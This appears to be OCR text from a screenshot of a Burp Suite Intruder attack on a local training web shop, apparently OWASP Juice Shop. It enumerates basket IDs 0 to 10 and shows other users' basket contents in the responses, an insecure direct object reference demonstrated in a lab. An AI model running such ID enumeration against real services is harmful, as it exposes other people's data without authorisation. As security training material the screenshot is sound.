 4. Intruder attack of http://localhost:3000
4. Intruder attack of http://localhost:3000
Attack
Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Requ... Payload Status code Response received Error Timeout Length "success", Comment
0 200 24 916 "data":{"id":7,"coupon":null,"UserId":24,"createdAt":"2025-09-10T14:37:23.218Z...
1 1 200 31 1697 "data":{"id":1,"coupon":null,"UserId":1,"createdAt":"2025-09-10T14:05:02.024Z",...
2 2 200 33 943 "data":{"id":2,"coupon":null,"UserId":2,"createdAt":"2025-09-10T14:05:02.024Z",...
3 3 200 35 943 "data":{"id":3,"coupon":null,"UserId":3,"createdAt":"2025-09-10T14:05:02.024Z",...
4 4 200 30 944 "data":{"id":4,"coupon":null,"UserId":11,"createdAt":"2025-09-10T14:05:02.024Z...
5 5 200 24 1332 "data":{"id":5,"coupon":null,"UserId":16,"createdAt":"2025-09-10T14:05:02.024Z...
6 6 200 29 968 "data":{"id":6,"coupon":null,"UserId":23,"createdAt":"2025-09-10T14:36:57.709Z...
7 7 200 37 916 "data":{"id":7,"coupon":null,"UserId":24,"createdAt":"2025-09-10T14:37:23.218Z...
8 8 200 32 416 "data":null}
9 9 200 34 416 "data":null}
10 10 200 31 416 "data":null}
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 ETag: W/"51e-zssUTUo6lq9unaqzAkCuslBxeUY"
9 Vary: Accept-Encoding
10 Date: Wed, 10 Sep 2025 18:28:07 GMT
11 Connection: keep-alive
12 Keep-Alive: timeout=5
13 Content-Length: 1310
14
15 {"status":"success","data":{"id":1,"coupon":null,"UserId":1,"createdAt":"2025-09-10T14:05:02.024Z","updatedAt":"2025-09-10T14:05:02.024Z",
"Products":[{"id":1,"name":"Apple Juice (1000ml)","description":"The all-time classic.","price":1.99,"deluxePrice":0.99,"image":
"apple_juice.jpg","createdAt":"2025-09-10T14:05:01.949Z","updatedAt":"2025-09-10T14:05:01.949Z","deletedAt":null,"BasketItem":{"ProductId"
:1,"BasketId":1,"id":1,"quantity":2,"createdAt":"2025-09-10T14:05:02.043Z","updatedAt":"2025-09-10T14:05:02.043Z"}},{"id":2,"name":
"Orange Juice (1000ml)","description":"Made from oranges hand-picked by Uncle Dittmeyer.","price":2.99,"deluxePrice":2.49,"image":
"orange_juice.jpg","createdAt":"2025-09-10T14:05:01.949Z","updatedAt":"2025-09-10T14:05:01.949Z","deletedAt":null,"BasketItem":{
"ProductId":2,"BasketId":1,"id":2,"quantity":3,"createdAt":"2025-09-10T14:05:02.043Z","updatedAt":"2025-09-10T14:05:02.043Z"}},{"id":3,
"name":"Eggfruit Juice (500ml)","description":"Now with even more exotic flavour.","price":8.99,"deluxePrice":8.99,"image":
"eggfruit_juice.jpg","createdAt":"2025-09-10T14:05:01.949Z","updatedAt":"2025-09-10T14:05:01.949Z","deletedAt":null,"BasketItem":{
Search
0 highlights
Finished